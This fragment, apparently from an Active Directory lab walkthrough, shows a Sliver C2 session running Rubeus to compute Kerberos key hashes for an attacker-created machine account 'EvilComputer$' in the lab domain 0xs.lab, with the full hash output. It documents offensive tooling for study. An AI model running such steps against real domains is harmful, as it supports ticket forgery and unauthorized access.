 sliver (killer) > rubeus hash /password:WYoWULqDzDGUtwu /user:EvilComputer$ /domain:0xs.lab
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.3
[*] Action: Calculate Password Hash(es)
[*] Input password             : WYoWULqDzDGUtwu
[*] Input username             : EvilComputer$
[*] Input domain               : 0xs.lab
[*] Salt                       : 0XS.LABhostevilcomputer.0xs.lab
[*]       rc4_hmac             : 278509D0D9F114EB10DFECC431B8BBDD
[*]       aes128_cts_hmac_sha1 : 1A0462F14812EB76BB69E08B9B992CDE
[*]       aes256_cts_hmac_sha1 : B97FBB0C90B4270F26D28939424930D964F485B88AABE6C73BE88A9E0722709D
[*]       des_cbc_md5          : 5B0D5E7C37BC9DB0